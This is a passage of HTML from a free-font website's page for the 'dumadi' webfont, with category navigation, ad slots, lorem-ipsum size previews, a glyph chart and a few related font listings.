    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,988,331</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets WebFont">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling WebFont">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno WebFont">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke WebFont">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY WebFont">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank WebFont">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky WebFont">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago WebFont">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted WebFont">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda WebFont">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko WebFont">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink WebFont">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS WebFont">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA WebFont">PESTARA</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Comic.html" class="freefontsbreadcrumblink" title="Comic">Comic</a></span>
	<span class="webfontsbreadcrumb">/ dumadi</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- dumadi webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/dumadi.font.download" style="background:#bc1f1f !important;" title="Download the WebFont dumadi" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/dumadi.font" title="dumadi font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/dumadi.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">dumadi WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'dumadi';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> </li>
						<li><span class="detailsfontscss">Version:</span> Version 1.00;May 23, 2019;FontCreator 11.5.0.2421 64-bit</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 237</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>
 <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Dumadi Studios FREE )</div> 
<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'dumadi';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Proin dapibus libero quis nunc dignissim pretium.Integer id massa tempor, faucibus nulla eu, semper neque. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'dumadi';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Aliquam maximus nisi in ultricies efficitur.Aenean in mi id turpis faucibus bibendum.Nam at augue at ligula lacinia sollicitudin.Nulla placerat ligula et tellus sagittis sodales.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'dumadi';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Sed et diam dignissim, ornare lacus in, scelerisque arcu.Proin vitae tortor sit amet diam euismod tincidunt ac vel sem.Proin sodales mauris vel odio ullamcorper, nec imperdiet ipsum lobortis.Nullam eleifend risus vitae leo maximus placerat.Vivamus quis nibh accumsan, condimentum leo in, rutrum massa.Nullam quis arcu ac neque ornare porta.Fusce fermentum neque malesuada ipsum lobortis viverra.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div><div><span class="defaultC">`</span><span>`</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div><div><span class="defaultC">f</span><span>f</span></div><div><span class="defaultC">g</span><span>g</span></div><div><span class="defaultC">h</span><span>h</span></div><div><span class="defaultC">i</span><span>i</span></div><div><span class="defaultC">j</span><span>j</span></div><div><span class="defaultC">k</span><span>k</span></div><div><span class="defaultC">l</span><span>l</span></div><div><span class="defaultC">m</span><span>m</span></div><div><span class="defaultC">n</span><span>n</span></div><div><span class="defaultC">o</span><span>o</span></div><div><span class="defaultC">p</span><span>p</span></div><div><span class="defaultC">q</span><span>q</span></div><div><span class="defaultC">r</span><span>r</span></div><div><span class="defaultC">s</span><span>s</span></div><div><span class="defaultC">t</span><span>t</span></div><div><span class="defaultC">u</span><span>u</span></div><div><span class="defaultC">v</span><span>v</span></div><div><span class="defaultC">w</span><span>w</span></div><div><span class="defaultC">x</span><span>x</span></div><div><span class="defaultC">y</span><span>y</span></div><div><span class="defaultC">z</span><span>z</span></div><div><span class="defaultC">{</span><span>{</span></div><div><span class="defaultC">|</span><span>|</span></div><div><span class="defaultC">}</span><span>}</span></div><div><span class="defaultC">~</span><span>~</span></div><div><span class="defaultC">ı</span><span>ı</span></div><div><span class="defaultC">ˇ</span><span>ˇ</span></div><div><span class="defaultC">ˉ</span><span>ˉ</span></div><div><span class="defaultC">˘</span><span>˘</span></div><div><span class="defaultC">˙</span><span>˙</span></div><div><span class="defaultC">˚</span><span>˚</span></div><div><span class="defaultC">˛</span><span>˛</span></div><div><span class="defaultC">˝</span><span>˝</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">₣</span><span>₣</span></div><div><span class="defaultC">₤</span><span>₤</span></div><div><span class="defaultC">₧</span><span>₧</span></div><div><span class="defaultC">№</span><span>№</span></div><div><span class="defaultC">∆</span><span>∆</span></div><div><span class="defaultC">∕</span><span>∕</span></div><div><span class="defaultC">∙</span><span>∙</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">ﬁ</span><span>ﬁ</span></div><div><span class="defaultC">ﬂ</span><span>ﬂ</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Ramada1.font" title="Ramada1 WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Ramada1 WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Ramada1.font" title="Ramada1 WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Ramada1';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Ramada1</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Ramada1.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Ramada1 WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">198 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Ramada1.font" title="Ramada1 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Motoring.font" title="Motoring WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Motoring WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Motoring.font" title="Motoring WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Motoring';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Motoring</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Motoring.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Motoring WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">326 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Motoring.font" title="Motoring Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/ABCLogosXYZCrazy-Oblique.font" title="ABCLogosXYZCrazy-Oblique WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">ABCLogosXYZCrazy-Oblique WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/ABCLogosXYZCrazy-Oblique.font" title="ABCLogosXYZCrazy-Oblique WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'ABCLogosXYZCrazy-Oblique';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">ABCLogosXYZCrazy-Oblique</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/ABCLogosXYZCrazy-Oblique.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="ABCLogosXYZCrazy-Oblique WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">317 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein - manfred-klein.ina-mar.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with tilted characters enclosed in squares, offering a modern and playful style.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/ABCLogosXYZCrazy-Oblique.font" title="ABCLogosXYZCrazy-Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" 